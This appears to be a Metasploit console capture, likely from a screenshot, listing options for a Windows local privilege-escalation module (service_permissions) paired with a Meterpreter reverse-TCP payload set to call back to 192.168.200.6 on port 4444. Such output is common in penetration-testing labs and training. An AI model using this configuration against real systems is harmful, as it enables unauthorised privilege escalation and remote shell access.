 msf6 exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION yes The session to run this module on.
TIMEOUT 10 yes Timeout for WMI command in seconds
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic